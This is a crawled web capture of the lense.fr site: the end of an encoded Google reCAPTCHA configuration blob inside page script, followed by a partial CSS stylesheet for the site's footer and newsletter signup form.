base64]/DqiB2V8O2w6vDgMKmYMKLw53DrsKVw6zDhyNTw5V9wqtowqdbwq7CohNDw5N1HV3DmcOHMm3Dh1/[base64]/CjRQTwrfDjDlYWwp7CsOrU1vDlMKawoPDt8KBfFPDnC9pGsK5w58+CVbCvsK/wqMNKFQpbcOZw5zDggrDm8O2wp8kQRzDnGppw6NwwpB2HcKtCDbDsnrDlMK3wqcfw65QGh7DmcKmfCrDkcK+w77DlsKGTDRvI8Kxwq/DhEIxbm8BwrNNIW7DhXDCoBZdV8OHw5ACw7/[base64]/DggDDtQRpJcKrAsO4QyLDg8KrO0NBw6zCtD3CtkEnwobCpsKww6QkwpXCmMO5CMKIEMKaKMO5wr4MOCzCiS9EYC7Dr8O9JVs+WMKEwokNwpk9FcO8w5xPwq1SwqVoBcO9NcO8w75nVQ06w5Ftwq/CtMO/fcO7ZCbCtsOsw7t2w6DCgsK/asKKw4vDucOhw4M4w5rCh8KiAm3CszE1wq3DocKaYXx/LsOOGUrCqcKzw7xdw7DDjsOzw4EXw77DmFRUwqtAwpY9wp81bD/CtVHCgHjCrHzCtMOETG7Ct1RDTsKnUhvCqsOaw5YxLBpiLmtbYcOBw4TCrsKhNmrDjGMKDDdBZXDCvn5NfgBiWyU8DMOXa2PCqsOyIsKXw6jDoMOmYTgmaWXDk8OjXcKUwqjDil/[base64]/CoMOGwrJ4B0DChhzDpwQHw5jDgB0GwqXDo3dLwpPCjWtMw6TCrXwNwoMZw7k7w7oNw6lKwrE5M8Kdw6/[base64]/[base64]/IFLDun89ScOfwqbCkx1OfH8HwrHCtQkkw7tWQj7DmwzDhyIcL8KYwpLDmcK/[base64]/CtVrCs0PDlsOCwqI/Y8K0f8OBBFXCpgk1wovCt8K9wqRbw4vDqMKLw5rDmlMWDcOkwqXCl8Oyw71CRsOAf1fCjcOGAzLDisKUU8KlRUVURGJCw7I8WzVaacK+a8Kpw7jDtMKQw6kLU8K1SMK/Fg9wK8KIw7DDhlvDllfCt0vCtlxCM8KmQcOSw7J3w5A9wrNNMgHCscKkUSPCnMKtMMKCw6BNw4BBCcKIw7nCmsOKwpfDmC3ClsKIwojCncKucCXClFc5UsOvwpXDicO1wrwlCAofBQPCqwlfwovCq2Axw4jCqMOFwrjCo8KCwo/[base64]/DpMKLwr9WRMKBwq5KwpTDtW97w4bCqifDvkDCm8Kew6TCtS9qJMOnw44sWwvCisKsJ2Q4w5E6WsOeRQcyXcKmwqJrQcKaw7jDjlfCjMKRwoMsw7p/[base64]/bG3DkFrDigEMwp7DvcOUTi5vw6pgEk3DhMKyw77ChULDvyXDlG7CqMK0wqUSw6cWwrnChk7Ci8K0e8Klw7MYRXNuw6NIwqVMcWlZQcKEw4p6woDDjjQlwrzDtHjDn3zCvHR5wq3ChcKmwrPCgjs8woZMw5JwCMOpw7vCksO4w57CmcO/QUcdw6DCpcKYfR/DtMONw7cIw4jDmsKSw6NYUHLDhcKvBA7CvcKWwo16dTRCw7xTDsO6w5/ClcKPN1QtwrEnU8ORwoZZOA57w6FRSUrCtsKmZlDChm4pQMOjwrfCpsKgwp3Dp8O/wr5Lw5bDjMOpwpVCw47Dp8K3woHCvsKxBi0iw4rCoMKhw5fDiwwoOQpuw7fCnsO2NEDCt0/[base64]/HUZmRXUkLsKswr/[base64]/DhCfCjcKZwrHDiAk5wpXDqTnChsOWw7gywrIhw7bDqD8IMsKPw5bDvzslGcOuNsK2YwPDrMKUZArCicKlw4E9wqkOHS/DmcOpw7ItFMOpwrwXOMOoZcKzb8ONBSUBw4klwoEZw4PDt3rCqiLCvMOdw4jCtsKzKMKhw5fClC/DjsO+BsORfXUVKH8BYcK8w57ChCBXwqTDmwnCrwnCp1txwqHCscOCw5h2dlMJw4zCinPDucKhBEwXw4VZScK1w5ksw7VVwoXDjEPCnhFEw4MFw6QYw6nDp8KVwpzDgcK2wrIsacKPw63CuyvDhcOPT1LCgG/CqcONPgLCtcKNUnfCpMORwq4sTgojwqvCuTEwDsOeT8Oxw5rCpD3DjsOlQMKzwpfCgytHDVTCgEHDjsOYwpIYwo7Dl8OPw6fDvGfDgcKKw6bDryR3wqLColXDu8KJHhA+BhnDicO/[base64]/CqMOiw6VLPcOpw7F1QCbDv1wSw5TDg8Otw5jDrgokQSjDk0NjwopQPcOewrXCkzPDj8Ofw64ZwpgQw7hPw7BEwrLCuMOfw4vCvcOkD8Kbw49ow4XCtH0bU8KkW8K/w5HDqcKiwqLDg8KLZcKRw7vCoDQSwq5hwopVdxLDsn7ChBp5cG0Dw5tTG8O9KsKQwq1ICMKEb8ObeCdNw7HCrMOZw7zDs0vDhVXDiC1EwrFAw4VRwobCk3d8wpnCoEwUWMOFw6Bzw5HCtcOAw6AcwqF/OsKwRRfDgmZRYsKCFiIMwrrCjcOZeMOcDXQPw6d4Z8OLd8Kbw6t2w57CnsO/VQ00w7AlwrvCiA7CmsO2XMO8ACXDj8OXwooUw4sbw6jDsE7Dnklow7IFLgbDsxMVA8Okw7DDl24zw4vCisOlbEoDw4HCk8OEwp7DmsOjC0F0wo0Vw5vCshogEx3Dvx/Dp8O5wqTDrkVwDcKNL8O0wqrDtW/[base64]/Cg8K0wojDh0piw5NKwrnCjlFMwrXCunbDncK6w6Bdwo3DuMOpwrEiQMOZHcOZw5LDucKVwoVWVjoaw6VHwqHCigPCkyIlTTQiGFnCnsKsV8KUwol+N8OJecKGYzFEP8OcCwIjwrJDw5k4TcKwV8OywoTDtHzCoSM1AcKmwp/DoTEnI8KBIsO3JXkbw73DucOxCAXDl8Klw4x+cDzDhcKUw5l9SMKuQjTDgXhbwp90w5nDrsOIRsOtwobCpMK6wrLCsEQtw5fCtsK9Pw7Dq8O1w4ZiBcKVOw8+B8OPbcOzw7rCqGw/BcKVZsO2w4/CiT7DncO5VMO2DyvCv8KfJsKrw6weVycZNMKCOcOaw6DDp8KtwrBIQMKrasOhw6FLw7vDnsK/IBHDiVcAw5VfI25Zw5jDuhjCscORTVREwpsgLwvDnMOWw77DmMOtwrLCgsO5wrfDjiYIw6DDl3LCusKjw5MbQirCg8OvwrXCnsKIwp9twrLDrTQIXnXDhg/CvA4gb1vDsSUcwq3Ckw8JLcO/KlRwVcKkwq/Ds8OZw4DDokMUQcKhDcKtPcOYwoMeHsKZHMKTw7nDkljCh8OhwpFUwrfCqCQ7JmHClcONwqVJAzYtw79sw7t7acKOwp7CtXoRw6A2Kg7DqMKOw59Qw5HDvsKDW8KtbzRFCAt4V8OIwqvDksKoZzQ/w6YDw77Ds8O3w40Dw6zDsS4sw5TDrCPCvkvCt8K5w7ohwpfCrMOswpcuw77Dl8O4w5bDmMONdMOyJUrDiFFvwq/CpMKDwqhuwqXCmsOtw7wfQQ7CusOKwo4swqFhwqLCiiFxw7QEwpLDn2NzwrhYbUTDnMKIwphXaitQwo/[base64]/bsKgw4XCo8K/[base64]/CjztMwo3DjsKuwrfClMOzwosvf8OuSsKXbcKOEkPCjMK/[base64]/DlMKoF1AmTcOfAsKWanrDgTQ0wr3Dv8OYwpNYDVXCkcKpF8KmJVbCqXDDtMKYbj5KOSLDocKuwr4gwr8AE8KJU8OMwozCmsO1bGd2wr1NUMOdA8K7w53CtWFgH8KgwphFNi0tM8Opw6vCrGnDgsOIw4DDtsKdw7PCrcK4D8K5WC8vYVbDlsKHw7IMd8Onw4bClG/[base64]/DuQbCq8OewoLCvsKewrDDjcK7AHhpw6kkSiYzTMOFQ37CncO4W8Kyb8Obw7/[base64]/[base64]/[base64]/w5/DrMKsw7LDqMKbGG8UXXBfwpjCkRpjfsKiBMOAJ8OAwr0zwobCviQ5wpdRwoVfwrh/[base64]/DkRzDrcOTC8Kmd8KSYcO8w5EkwoolSWFcEH99wrk4w60DwqwpZ0LDrcK0bcK6w50DwpXDisKjw6XCkzpCw7PCqMKVHcKAwrbCi8KwDUrCtV/Dj8KgwrrDk8KiYsOXL3jCtcK/wqDDgwHCmsO5DinCvcKJUB09w4htw4HDoVbDm1DDlcKswokWAELDllHDtMKLWcOeUsK2SMOdZybCn0IxwqwbfcKfEj5CIRNDwo7DgcKBVEPCnMK9w7nDkMKXflUXAS/Dg8OsWcO/eiECD2BAwpjDmkB6w7bDh8KECxQww4HCtcKrwpFAw5oJw6/CqEpnw4ohOClUw4bDqsKBw4/CjVPDmg1rbMKgOsOPwq3Dr8Kpw5EcBnwlVAQ1bcOkVMKqE8OND0bCpMOMacKeBsK2woTCmTbCrgQXT2Ynw43CrMOvSAjCjcKOc2LCpMKxEB/ChAXCgizDkSbDocK/wp5wwrnCoFZmLWfDt8OcIcK6wqF4KRzCqcKeTWUWwoE7AggUCGUvw5fCpcOqwr59woTDhcOyHsOeIcO6KS/DmsK2I8ONKsOgw7ZiRAvDtMO6XsO1LcK1wrBlKDBkwpvCqkohM8O4wrPDisKrw4xrw4zDgQhzCzlNMcKgFMKcw7gzw49Tf8KUTm18wovCsF/Ds3DCqMKlwrTCtcOfw4Few7hwFcKkw6HCn8K7BGHCrRUVwqHDsHcDw7MLd8KpX8KWJlo+wqNkIcO8wrzCi8O8LMOzOMO4wqdVYhrDicOFIcOYVcK6NCs1wqRfwqk/fsOUw5vCt8O0wr8iUcKXdGknw4M+wpbCk2zDocOHw7wPwrPDscKLAMK/AMKkWTBJwrx/NivDn8KlMRUSw57Cm8OWesOrZk/Cq3jChWArR8KvFsOXSMOgDcOeccOtJMK2w5LDlw7DtHDDg8KTJ2LCiV3Ct8KWUsK5w5nDssOjw65tw5DCvT4TJXvDr8Kxw6nDny3DsMKPwpAZCsOND8Ooa8Kjw4Fow4/DqmHDrB7ClHfDgSPDp1HDp8O1wo50w7/CmcOGw6IUwpFnwqZswoADw5PCk8KQKR7CvQPCvwzDnMOuVMOMHsKdKMKYNMODCMK9aR19fFTCksKOEMOCwrY5PgRxXcOFwqFeCcO1OMOGMsKnwpvDrMOWwrotecOkEj/DvSDCvF/CtFHColBYwowCWm42UsK+wr3DiHfDgDQCw7LCrFvDmsOncsKDwo97w5zDhcOAw65OwqzDi8KPwo9uw5pkw5XDjcOSwoXDgB7DoyjDmMOjYzbDj8KhNMO3w7LCp2zDosKuw7R/ScKmw5cnBcOodcKFwrRLK8KOw6PCiMOAeCnDq1PDt2FvwptVWQ0+HRvDrmTDp8O3ASlVw6Q6wqhfw7/[base64]/ChhQpwrHCh8KALSzDoCw/wqPDvsKBw6DDn8KTwp0qwqFQFU4AdMOzwrHCtEnDjHF9AAjDrMK2VsOkwpzDqcK2w6TChsKPw6TCvS5/wpFePMK3V8O4w6/CiXxLwoMfF8Khc8OFw43Do8O8wqh1AsKjwpU/IsKmcClaw6PCkMOjwqvDnEphQnhrUsKNwoHDpTgAwqMXSMOww7tgWcKMw5rDsXwWwqocwqIjwoMgwpTCoUrCqcK8JifDtEbDu8OzPWjCh8KYRjPCpcOAeW1Mw7/CrnnDs8OyTMKBZzPCjMKSw63DksKkwoDDnHBfcVBwaMKAM3d9wpVtIcOGwrBHA3J9w6PChRMOOxB3w7DChMObQ8O/[base64]/e2fDk8KfREPDlR4+YsOSVRXDq8KiwojDlEA/V8KaNMOtwq4ZwovCrsOGRhUmwr/CscOOwrErLgvDjsK0w7ocw6DCqMOsDsKeeztQwrfCm8OSw5l/woXCl0bDmhM6SMKZwq0jOkIjAsKrf8OTw43DusK6w6PDuMKRw4Jxw5/CgcOkAsOPKMOrd1jCiMK1wqZkwpFUwo8BYT7CpnPChClsGcOsTm7DoMKoMcKAZlTCq8OfJMOLc3bDhMOKVS7DsynDsMOODMKQPyvDvMK+R2hUUmxkQMOiMSZQw44WWMKBw4pCw43CklI4wp/[base64]/DosOseMKCHMKeSsKLY8KZQHBfw64hAE89wqTChsKSK2TDo8O5EcKww5l1wqBrQMOEwr7DpcK4P8OPRiHDi8OJEA5SanvCr04yw6wZwrjCtMK0S8KrUcKYwr17wr0TCnBPQgvDr8K/woTDncK8B2JrCMOzNnkUwoNeKXtbXcOvH8OPLCTDtSXCjn47w67ChlLCkifCsGF4w58CRBsjIsKeeMKtMxF5LjpiEsODwpbChjLDksOrw57Dkm7ChcKfwrsWD1rCjMK7AMKrXWRbw5Zmwq/CtMKEwo3DqMKewqJLFsOswqZ7UcOIZFpDSkPCqjHCpDTDrMKtwojCgMKTwqvChStuPMKuRyTDicKGwq1wNUbCmETCuX/DpsKTwpTDiMO4w7dtGGLCnhXCo2xJCcKlwqHDl2/CiDzCqCdJAcOywqgMeT8UH8KWwoQew4jCtsOIwp9Swp3Di2Mawp7CpzTCk8KQwqsSSULCpDHDtSXCoEXCocOzwo0Owo7Co3ldLMKgdQnDoBl1OybCvyzDp8OIw7/[base64]/[base64]/DvcK4wq8UcMOHYcK6w7fDhMKZwo9dwoTDicK4L8Otwr/Dv0TClC0PLMOvNQfCk1DCklwOeGjCnMK/wpMVw6J6d8OcUQHCrsOBw6bDvMOIbUjDt8OXwqlGwq5+SW5MIMK8Sipjwr/CkMKiZRoNa0NxAsKTS8OWHznCqgYqRMK/OcOVWmEgw4TDmcKzc8Kew65wbmbDjzp6fWrDmcOTw4bDghjCggvDk3DCu8KiKwgrYMKUfQlXwr8hw6XCl8K9NcKwJMKFA3lWwrfCk21ME8Krw5rCusKpM8KIwpTDp8OZXFssDcO0O8OswoPCk3TDt8KvUXPCnMKgVDvDrMOEUWEzwpwYwq5/[base64]/CicOHw7ZEwrfDmsK2wq/DnFx0wqMCw5fCsAXCkHrDn1DDtn7CjsOJw6TDkcOJZSJJwrcGwqbDr0nCkMKIwqbDihd4DEPCpsOMF2kkIsKMODQ+wr/CuDfDisKbSSjCrcK8csOyw5HClMOgw6vDpcK+wq7CqlVMwrg6CcKDw6QgwppxwqjCvQHDqMO+fjPCqcOJfirDgMOELiZ+CsOdTsKuwoHDv8Opw57Ds3s/I3jDrsKkwoJEwpTDoUrCpcKVw5vDh8Ozwoscw7zDosKybSPDiAp4KjjCoA5+w5QPFlPDlQ3Cj8KIPyHDisKPwqQJDxMEHcO4D8OKw7bDucKSw7DCvlsDE27CncO+IMKxwr5gYTjCocK8wqnDmz0KQQrDiMOGQ8KrwrzCuANnw6Rowq7CvsOHdMOTw5zCrVzDijQFw7/[base64]/DnMOxw4rCpmZxw4ECw7TCsgvDhsKpNsOjwovDpMOGwoXDqS5Pw6fCvBpNw5rCsMKAwqfCm0cwwovCrH/DvMKELMKhwoTCtU4bwr9Cdn/DhcOewqEYwqB/ZnRmwqrDtBhmwrJaw5DCtycnJkhOw7oAwrLDjnwKw5Vhw6jDtVDDrcOnD8Kyw6vDvMKJWMOcw6gQX8KKwroSw644w77DmsONLiMpwqrClsOtwpE3w6/Crw3CgcK6FiHCmkdvwrzCkcOMw7NFw5ZsT8K3Wj9vFGlJHsKlFMOTwoBjcj/CnsOTdlPCl8Oqwq7Dm8KFw64mTsKQAsOVIsOJM0QKw5EIKgHCr8OPw59Jw4VGZTRWwr3DvwfDgMOcw5p9wq5qSsO0E8K6wo0Sw7gewobChhHDuMKSICFKwqPDmhbCgE/CsVHDhFnDgh/CpcODwrFyXsO2fmVgJMKIQcK8HxlVIh/[base64]/wojCrSBoT3M8BWLCpsOOQsK4YFkUwqRwcMOKwo48c8KOwqdzw4zDnGIkY8KJEzZUacOaKkTChX7CscONQyDDsyIOwp9XfDIUwo3DqBXCq156MklCw5vDjylKwp1dwohmw7Z1fsKzw6PCsyfCr8Oyw4LCssOywoVlfcOAwpE3wqMowp0aIMO/Z8Oawr/DrsKvw7vCmGTCvMO1woDDr8KGw6QEJDYXwq3CihDDi8KbZ2V2fcORewhOw6bDv8O4w4XDiWlawpsjw61uwpvDoMKdBkBywozDjsKvacO/w5IdIATCvsKyEgEWw70gdsKwwrPDtjzCjVHCucKYHlHDi8OOw4rDtMOaTkvClsKKw70Cf07CpcKcwotMwrjCtVRxbFTDhmjCkMOfbgjCp8KvKGdWF8OZFMK/C8OvwooAw7LCtxBVBcKJO8OQG8KBW8OFdDjDrmHDu1HDucKsBsOPJcKVw5pkaMKiKsOvw7IDwp0kLXg+TMO8RxLCpcK+woLDpMKww7rCmMOYZMOfbMOXLcOXKcODw5N/woDClnXCtllJPEbCgMKbPHHDrgMVUF/DjG41w5ESCcKDX0/Cu3RSwr8rwqfCgjTDicOaw5slw54uw5gFWTTDusOJwoR3BUdTwrzDsTbCq8ORKcOTecK7wr7ClhJcOwh8MB3Ckl/DgAjDnk7CuHAuY0gVecKYGRPCmX/Cr0PDhcKWw4XDhMKiMMKNwpI9EMO/NMO1wr3ChT/CiTwFEsKIwr88LGtUBkYuO8OZbknDqcKLw7cAw4FLwpRjOWvDqwrCgcOBw7zCgVk2w6HChEFDw6/DujbDsBQOHzjDvMKOw4HDt8KYwqZ7wrXDuSjCisO5w6jCqjrDnhjCqcOvDABKA8OAwrZ0wonDpWtpw71Vwp1gHsOYw4hsUyzCp8KwwrJ7wokRYcOlVcKLw5R4wrkww6Ngw4DCqAbDi8OVR1/[base64]/Dv2HCkcK4SV87woI4J8KnADPDksKabjJQw47DgcK/IBNxKMKzwp94KBVSWsKheH7ClE/DmDhzBnXCpAN/w5tjwo5kIRRXBmXCiMOyw7ZCSsOAezR3DMO+Ympjw78pwpHDgjcCeF7CkwvDmcOaYcKgwqXCmFJWS8O6woB6VMKLIwzDu3pPG3A2eW/[base64]/CtlERw6LCh8KCwp4+McOfdcKkw6oiw6R6w7PDqMOrwrp2Clhwf8OKS2Q4w6VywoBLYzsDVSjDqWnCrcKww6FQYy9KwoPCtcOGw4ENw7nCmcOfwq1ERcOOTGXDiBAZDUfDrkvDlsOiwogewr59BydSwpnCnj80cn9gSMOKw63DnhbDjsOuBsOsChhrdn/ChnXCmMOiw6fCpx7CisKqDcOww7c0w4bCqsOXw6ttS8O4A8O7w4vCsikzOxrDgn/CnXDDhcKJTsOTNCcLw7VbAmDChsKvKsKEw4ILwrwCw5xHwqXCkcKkw43Dp3sTamrDq8O/wrPDscKVwqbCsHBfwrpTw5PDm3vCgcKbVcOiwoTDpcKibcKzY3FqVMO/wqjDtVDDkcOTdsOUw6QjwogPwqPCuMOuw7zDhUrCncKlF8KtwrTDusKIMMKfw70Kw5sYw7dfM8KWwoNMwphldXDCg13DtcOCccO2w5jDiGzCuBFSf3LCvMO9w5TDp8KNw6zCg8O2w5jDtDfChBZiw5FswpbDtcKuwpnCpsOMwoLCo1XDnMOmKVN/ViVHw5jDujbDicKCdcO4GMOtw5PCkMO2DcK/[base64]/CuMKLNkLDjcK/wrXCrhkew6k/wq4swoJJA04Uw43DmcKJCDlow7gIfW97ecKUbMKpw7FKK1HDvMOEWEXCvyIWNcO9ZkDDjMO5KMKdfRJGTmHDnMK5ZXpgw7jClgnCjMOBASfDvMKZLC91w5F/wr4FwrQkw4ZtTcKzBxzDtcKVfsKfGG9ew4zCiFLCi8K5w6FSw7MCOMOfw5l2w6B8wo/Dl8OKwq0RPn1xw7fDrsO5XMKjZSrCuhFNwqDCpcKGw7UBJgF5wp/[base64]/w54pw4dew5xFRFoMXR/Cujk+wpnDpsK4UizDjA/DrsKewrpcwrfDoEzDmcO5G8KyLD0qXcOqS8K2bjTCrErCtWZGXcKow4TDusK2wo/DoRXDvsOUw6rDhHvDqhpzw6B0w7Qbwr9CwqHDv8KewpPCicOKwps5TBcoKzrCnsKxwqojeMKgYkdQw4MVw7nDhMKtwq4Aw7sGwrbCrsOdwo3CnsOPw7IlPUnDl0bCrEEpw5gfw6lhw4jDghpqwrIDesK9U8OGwrvCnAtMVsK7P8OvwpB/w4VMw7xNw43DjWYqwrFEISIYAcOQRsKEwqvDpVg3WMOmEmhTYEZMETkZw67CpcKXw50Uw7YPbB8NYcKNw4x3w5cgwrnCugt3w6LCtn8xwrHCh2c/AFYWSwR3QQNIw6JvasK/WcKkPRDDuX3DgcKEw6keQzPDhl0/wrDCvsKUwpvDu8KUw5fDuMO0w6lEw53CgC/Cu8KOYsOGwp1Dw51Zw4F2McKEUl/[base64]/[base64]/[base64]/DoCrDmUzDnFkaw49ffBzCuTfDk8Kvw4BKdW/CncK+bEcdwrHDhMOVwoDDmz50R8OVwodAw74RHcOJOcO/[base64]/Cj8O6dcK2fsKewqzCrsOGwrJjw5HCjloLYS1zbsKkXsKXLHPDiMOnw6p5HiEOw7bCsMKjB8KcD27ClMOLd3pIwrEoe8KnL8K9wrIswoUlDsOkw4d4w4A0wonDnsK3EzM/X8O7WRfDvUzCm8KzwpliwpwXwpYow4/DvMOPw7rCl3bDt1fDvsOkbcKbCxd5QnrDhRbDgcKsEnlbYTNYKWPCqDZxTFIUw7rCvMKDOsKWGwsUw6TDm3vDnxHChsOaw63DlTwxccOCwpkiesK3XyzCqF7CpMKBwo1xwpPDtHDCrsKRSGU5w5HDvsK/WcOVEsOPwrbDtXfDqksNDR/CgcOtw6vCoMKxAELCisO9w47Crxl8aXTDrcOEC8KYC1HDicOsWsOnZVfDpcODI8KxPD7CnsKqbMOtw7Yhwq5QwpbDucKxRMKUw719w7RTcFPCv8O6b8KNwovCrsOzwqtYw6DCscOMakIfwr3DhsO5woJSwonCoMKsw58GwpHCt2DDpFRsLRJrw5EFw6/DhXTChWfCnWFPNxUofsO3JsOQwoPCsRzDmSXCkcO+WXcYV8KudCV7wpRKQUR+w7U9w5HCncOGw6PDt8KLDghAw4jDk8Opw702VMO6YwPDncOJw7xHwpt8EBXDg8O1ehgHMT3DqXLCkxw3woUowrpDZ8OawponI8Ouw48PLcODw6QJeWUYc1EhwrbDhB0iKm/Dl2YGDMOWZXAgemRfT0x9HsO0w4bDuMKDw6ttw6cpbMK2C8OgwqVaw6DCm8OlNl0YEj/[base64]/w57Dumg3CTPCqMKdw4IQS8OfNi9FMxtVwrY5w5PCgMOIw7LCtwcFw6zDt8OHw4jDr28LTAEawobDh3BxwpQpKcOjZcOmVyZnw5vDjcKdWAldOh3Do8OwGj7CvMOIKgB0cV4Ow7VGcAXDtMKrYcK/wox5wqTDv8KUZlDCvjt4aiVpIsK/[base64]/CggEcDTUpwr08Ugcidh/[base64]/[base64]/Ci8KMw6/DuEUlHG3CqcOYwrJhNnhCbsKNw4/CkMOXJUIywqnCt8O4w6fCrMO0wr0xGsOuTcKgwoAKwqnDoD9CZQIyAMK+VCLCucOFXCN0w7HCncOaw7JyIELCnyLCjcKmP8OcWVrCmh9swpsdFXnCk8KJYMKgQHJlRMKOTmxTwqttw4fCt8Ozdj/[base64]/w7XCulFBw4nDk3fDhcOac1MKK1cPw7jDpXI+w4tgEAkdZQhOwoV+w7vCpTzDvD3Cg01bw403wpUxwrJVWMKGG0bDixnDuMKywpAVIkl2wpLCgzcqBsOeTsKkYsOXb0ciAsKZCxcIwp0Hwq1vVcK5w73CocK9X8Kuw6TCvjl/PF/DhivDocKvcGrDlMObQQ1SOsOuwqc/O0LDg2LCuCLDkMKeDWfCt8KKwqk/LEY2JmPDlhzCv8OuCD5pw7dNIyjCvcKAw4lHwogHf8Kaw45cwpLCm8K2w70RK0Z/VQjChsKEEg7CqMO2w7XCvsKRw4McIMKLIll0SzbDk8O4wqR3DV3Cv8KDwqtZIjdkwpYqKl/CpATCqkQ7w6LDimvCucOWOsK9w44/[base64]/DuUDDgC/Cv2FQXC0QwrBnPyTDqltMcMKLwq0ue8Ktw5YWwoxkw4HDj8Ojwr3Dl2bDtE3CsxYvw6x3wrDDqMOVw5PCoBstwrjDrmDCh8KZw7Qzw43DoEfDrxNKan89OBXCpcKFwqx1wo3DhgvDssOswpwDw6rDssKdZsK8D8K9SiPCkyR/w4zCh8O2w5LDtcO6JMKqP2Uyw7RkPRzClMOewqlxwp/DtnPDpTTCicOLYcK+w7ovw7gOBnjCqVrDnCRIdhfDrHzDtsKvPDrDj3pmw5PDgMOWwqHCqjZCw6hOU0fCgTAEw4vCksKZX8O+WQluH1fCuXjCkMOdw7XCksOawpfDjMKMwoZEwq/DocOnGFphwolxwo7DpELDjMOtwpVkVsOOwrIwKcKowrhew64gfVnDp8K0XcOhacODw6TCqMOMwrEtIUU8wrHDgnRpEWLDgcOFZiJBwovCnMKmw7NDFsOYLmweBcKfAcOgwr/CkcK/GsKCwrjDp8KpZ8KdPcOuHBtAw64kYD4DWMKSIEIvRgPCtsOnw4cOajVQGMK1w4rCowQCaDwIB8K4w73CsMOywo/DsMK3CsKsw6XDq8OIZjzCvcKCw7zCvcO4w5NyfcOJw4fCmG/Dhy7Dh8KEw7rDnX3DtnEzWhwaw6kCHsOkIcKKw6Vww6gTwpXDq8OZwqYHw6/DnF4jw5MTBsKMHyjDgApEw75QwoRXVkjDpgxlwrcNYsKTwoMHJ8KCwrolw4IIdcOZbi0SN8KSR8O7UAJzw4xFQSbDhcOdB8Oow5XCmALDu0PCtsOKw4zDpFtvbcK5w6zCqsODXsO3wqx/wrHCqMOZXMKaRcORw6zDjsKtOEgZwpsmJMK4OsOww7TDqcK6FSN8ScKKbcOQw6wGwq7DqcO/JcK6f8OGB2XDtcKqwrJTM8KOMyZBDMOHw6cKw7EIccOTLMO6wplBwoQHw4LDnsOaXynDkMOGw64KJRTDoMOjKsOWT1fCj2fCqsO9Y1ItBcOiGMKwBzgET8ONS8OuUMK4bcO0NRc/KHYoWMO9XQQ3TinDuwxJw5tHWyFgWsO/aTvCoEl3w4h2w6Z5VHF1w67CrcKxJEhawosWw7c/w5bCoxfDmkjDkMKsIBnClUvDksOkZcKAw6gKOsKBBhrDvcKaw5DCgU7DsEHCtH9LwonChHbCtsOJYsKJfzl6FEHCmsKSwrhAw5lhw41mw4/DocKlUMO0dsOEwoMlbhJweMOhQ1wzwqoZMF4Ewpo5wqw3aQcHVjRrwpvCowPDuHjDucKfwoM+w4TCki/DhMO4FCXDul1xworCridVWD3Dgy9Ow6bDpH43wonCoMOUw7bDvRnCkjnChWd8eRsuwonCnTgFwqDCpsOLwpnCsn0PwqILO1DCliBawobCqsOOPhfDjMOLSCvDnEXCjMOFwqfCtcKMw7DCosOeWlHDm8K3EjJ3K8KWw7HChA4WZi5SN8KhG8K2Qi/CiVzCksOXfi/[base64]/DtMKpw5gWw55FUgjCqsKuwr/ChsOHwq7CnnHDjcKOw6UnwpHCu8KKw55iUnnDusKzMcKeH8O9EsKjMcKSKMKhTBkCUzjCtxrCrMOFHHfDu8O9w7fCm8OIw4vCuB/CgHkgwrrCr3NxAzbCvFNgw6bCkWPDjRVacA7DuD57EMOlwrs3P03CgsO/[base64]/\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22invZFjQfiYtHsgr3/PDuDYbwg8WiRo7kLLTYpz+cQRw\\u003d\x22,0,0,null,1,1769108374654,0,0,[92,146,53,23],null,[142],\x22RC-6CqmgZu-oDS0HQ\x22,null,null,null,null,null,\x220dAFcWeA5l206mr63bzSNfHcRqhabdCk8ZoVmv_x7mD6wsT_WEOZZHPma7vrc2odq3xw02fVg-VNuwxfIOWEcr1cxZLuiSG324lw\x22,1769191174566]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-footer.css?ver=1769104717
body_size: 1201
content:
#footer {
  background-color:#040418;
  position:relative;
  padding:60px 0 100px;
  z-index:1;
}
#footer > .inner {
  display:block;
  width:100%;
  max-width:1200px;
  margin:0 auto;
  padding:0 10px;
  position:relative;
}
#footer:after {
  content:'';
  display:block;
  width:100%;
  height:10px;
  background-color:#f50057;
  position:absolute;
  left:0;
  bottom:0;
}
#footer .site-title {
  width:111px;
  height:39px;
  margin:18px auto 22px;
}
#footer-top-menu-container {
  padding-bottom:11px;
  border-bottom:1px solid rgba(255,255,255,0.3);
  margin-bottom:39px;
}
#footer-top-menu {
  list-style:none;
  width:100%;
  max-width:1180px;
  margin:18px auto 0;
  padding:0 50px;
  display:flex;
  justify-content:space-around;
}
#footer-top-menu a {
  display:block;
  color:#ffffff;
  font-size:16px;
  line-height:30px;
  letter-spacing:0.3em;
  font-weight:900;
  text-transform:uppercase;
  height:70px;
  padding:20px 32px 20px 41px;
  position:relative;
}
.newsletter-form-wrapper {
  padding:0 10px;
  margin:30px 0 0;
}
.newsletter-form-wrapper > .inner {
  display:block;
  border-top:1px solid rgba(255,255,255,0.3);
  border-bottom:1px solid rgba(255,255,255,0.3);
  padding:29px 0;
}
.newsletter-form {
  width:100%;
  display:flex;
}
.newsletter-form .extra-field {
  flex:1 1 auto;
  position:relative;
  width:100%;
  max-width:830px;
  height:70px;
}
.newsletter-form .extra-field .extra-indicator { padding:0 30px; }
.newsletter-form .extra-field label {
  font-size:14px;
  line-height:30px;
  font-weight:900;
  letter-spacing:0.3em;
  text-transform:uppercase;
  padding:22px 30px 18px;
}
.newsletter-form .extra-field .newsletter-email {
  width:100%;
  height:100%;
  padding:22px 30px 18px;
  border:none;
}
.newsletter-form .extra-field .newsletter-email:hover, .newsletter-form .extra-field .newsletter-email:focus { border:none; }
.newsletter-form .submit-button {
  flex:0 0 auto;
  width:350px;
  padding:22px 0 18px;
  background-color:transparent;
  border:none;
  color:#ffffff;
}
.newsletter-form .submit-button:active:before, .newsletter-form .submit-button:hover:before, .newsletter-form .submit-button:before { border-left:none; }
@media only screen and (max-width: 780px) {
  .newsletter-form {
    width:100%;
    display:block;
  }
  .newsletter-form .submit-button, .newsletter-form .extra-field {
    width:100%;
    max-width:350px;
    margin:10px auto 0;
    display:block;
  }
